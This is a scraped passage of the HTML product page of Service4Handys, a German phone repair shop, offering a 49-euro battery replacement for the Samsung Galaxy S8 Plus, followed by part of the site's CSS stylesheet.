            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>
<div class="product attribute overview">
        <div class="value" ><p><span style="font-size: medium;">Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?</span></p>
<p>&nbsp;</p>
<p><br />Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Unsere Diagnose ist eindeutig:</span></p>
<p>&nbsp;</p>
<p>Es liegt am defekten Akku!</p>
<p>&nbsp;</p>
<p>Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsfähigeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langjährige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5455" data-price-box="product-id-5455">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5455"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="A00571"
          action="https://www.service4handys.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczgtcGx1cy1yZXBhcmF0dXItYWtrdS1ha2t1dGF1c2NoLmh0bWw~/product/5455/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="5455" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5455" />
        <input name="form_key" type="hidden" value="tS51hTr1T7scPqee" />                            <div class="box-tocart">
    <div class="fieldset">
                    <input type="number"
                   name="qty"
                   id="qty"
                   min="0"
                   value="1"
                   title="Menge"
                   class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                   style="display: none"
                   />
                <div class="actions">
            <button type="submit"
                    title="Jetzt&#x20;bestellen"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Jetzt bestellen</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5455]": {
            "priceBox": {
                "priceConfig":  {"productId":"5455","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="tS51hTr1T7scPqee" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/5455\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5455","catalog_product_view_sku_A00571"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5455":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5455\\\/\",\"data\":{\"product\":\"5455\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5455\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5455\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczgtcGx1cy1yZXBhcmF0dXItYWtrdS1ha2t1dGF1c2NoLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":49,"max_price":49,"max_regular_price":49,"minimal_regular_price":49,"special_price":null,"minimal_price":49,"regular_price":49,"formatted_prices":{"final_price":"<span class=\"price\">49,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">49,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">49,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">49,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">49,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":41.176469588235,"max_price":41.176469588235,"max_regular_price":41.176469588235,"minimal_regular_price":41.176469588235,"special_price":41.176469588235,"minimal_price":41.176469588235,"regular_price":41.176469588235,"formatted_prices":{"final_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">41,18\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">49,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/samsung-galaxy-s8-plus-reparatur-akku-akkutausch.html","id":5455,"name":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5455,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczgtcGx1cy1yZXBhcmF0dXItYWtrdS1ha2t1dGF1c2NoLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/product.css
body_size: 2279
content:
.catalog-product-view .column.main{margin-top:80px}.catalog-product-view .action-skip-wrapper{display:none}.catalog-product-view .product-top{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:80px}.catalog-product-view .product.media{width:40%}.catalog-product-view .product-info-main{width:57%}.catalog-product-view .product-info-main h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;letter-spacing:-0.2px;line-height:60px;font-weight:800;margin:0 0 10px}.catalog-product-view .product-info-main h2 a{font-family:'Inter-Medium';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.catalog-product-view .product-info-main .overview{font-size:1.5rem;color:#545454;letter-spacing:-0.2px;line-height:22px}.catalog-product-view .product-info-main .overview p{margin:0;font-size:medium}.catalog-product-view .product-info-main .field.configurable label{display:none !important}.catalog-product-view .product-info-main .field.configurable select{width:350px;height:44px;padding:7px 0 7px 12px;vertical-align:baseline;box-sizing:border-box;background:#fff;border:1px solid #e4e4e4;border-radius:8px;margin-top:20px;font-family:'Inter-Medium';font-size:16px;color:#444444;letter-spacing:-0.24px;line-height:30px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;background:url(../images/icons-n-logos/up_down_arrow.svg) no-repeat 95% 14px;background-size:14px 14px}.catalog-product-view .product-info-main .field.configurable select:focus{box-shadow:unset}.catalog-product-view .product-info-main .product-info-price{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:20px 0}.catalog-product-view .product-info-main .product-info-price:after{display:inline;padding-left:9px;content:'inkl. 19% Mwst.';font-size:1.3rem;color:#888;line-height:1.38}.catalog-product-view .product-info-main .product-info-price .price-box{display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .price-label{display:none !important}.catalog-product-view .product-info-main .product-info-price .price-container{font-family:'Inter-SemiBold';font-size:2.4rem;color:#28333f;line-height:1.33;font-weight:600}.catalog-product-view .product-info-main .product-info-price .old-price .price-container{font-size:2.1rem;color:#888;text-decoration:line-through}.catalog-product-view .product-info-main .product-info-price .special-price .price-container{color:#ff6e00;padding-right:10px}.catalog-product-view .product-info-main .custom-options-container>.field>label{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600;margin:0 0 10px;display:block}.catalog-product-view .product-info-main .custom-options-container .options-list{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .product-info-main .custom-options-container .options-list .field.choice{margin:0 0 12px}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:before{display:inline;content:'( '}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:after{display:inline;content:' )'}.catalog-product-view .product-info-main .product-options-bottom{margin:51px 0 0}.catalog-product-view .product-info-main .product-options-bottom .fieldset{margin:0}.catalog-product-view .product-info-main .product-options-bottom .update .fieldset{display:flex;justify-content:space-between}.catalog-product-view .product-info-main .product-options-bottom .update .input-text.qty{border-radius:4px}.catalog-product-view .product-info-main .product-options-bottom .action.primary.tocart{height:38px;width:140px;padding:0 10px;font-family:'Inter-SemiBold';font-size:1.5rem;text-align:center;line-height:1.47;font-weight:600;min-width:max-content}.catalog-product-view .guarantee-questions{background-color:#f6f6f6;padding:60px 0;margin-bottom:80px}.catalog-product-view .guarantee-questions 